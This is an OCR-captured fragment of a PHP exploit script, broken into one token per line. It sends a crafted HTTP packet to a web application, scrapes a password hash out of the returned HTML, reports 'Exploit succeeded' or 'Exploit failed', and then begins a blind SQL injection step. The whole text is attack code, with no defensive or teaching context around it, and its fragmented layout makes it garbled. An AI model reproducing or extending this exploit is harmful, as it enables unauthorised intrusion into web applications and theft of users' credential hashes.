
$packet
.
=
"Connection: Close\r\n\r\n"
;
show
(
$packet
)
;
sendpacketii
(
$packet
)
;
$temp
=
explode
(
'name="subname" 
value="'
,
$html
)
;
$temp2
=
explode
(
'"'
,
$temp
[
1
]
)
;
$HASH
=
$temp2
[
0
]
;
echo
"NAME ->"
.
htmlentities
(
$NAME
)
.
"
<br>"
;
echo
"HASH ->"
.
htmlentities
(
$HASH
)
.
"
<br>"
;
if
(
$HASH
<
>
''
)
{
echo
"Exploit 
succeeded..."
;
die
;
}
else
{
echo
"Exploit failed... 
trying next step...<BR>"
;
}
#STEP 2 -> Try blind injection and save 